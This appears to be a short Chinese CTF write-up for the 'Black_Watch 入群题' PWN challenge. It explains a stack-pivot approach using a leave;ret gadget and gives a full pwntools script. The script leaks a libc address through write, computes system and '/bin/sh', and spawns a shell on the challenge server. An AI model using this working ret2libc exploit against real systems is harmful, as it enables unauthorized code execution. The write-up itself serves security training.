Black_Watch_入群题_PWN

查看保护

有溢出,长度不够,又有s可以存放payload。所以栈迁移
用ebp和esp这两个跳板,控制eip顺利执行需要的payload。
leave_ret(mov esp, ebp; pop ebp;)用这个gadgets。
from pwn import *
context(arch='i386', os='linux', log_level='debug')
file_name = './z1r0'
debug = 1
if debug:
r = remote('node4.buuoj.cn', 28574)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = elf.sym['main']
write_plt = elf.plt['write']
write_got = elf.got['write']
r.recvuntil('What is your name?')
p1 = p32(write_plt) + p32(main_addr) + p32(1) + p32(write_got) + p32(4)
r.send(p1)
leave_ret = 0x08048408
s_addr = 0x804A300
r.recvuntil('What do you want to say?')
p2 = b'a' * 0x18 + p32(s_addr - 4) + p32(leave_ret)
r.send(p2)
write_addr = u32(r.recv(4))
libc = ELF('libc-2.23.so')
libc_base = write_addr - libc.sym['write']
system_addr = libc_base + libc.sym['system']
bin_sh = libc_base + libc.search(b'/bin/sh').__next__()
p3 = p32(system_addr) + p32(0) + p32(bin_sh)
r.recvuntil('What is your name?')
r.sendline(p3)
r.recvuntil('What do you want to say?')
r.sendline(p2)
r.interactive()
























 609
609











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










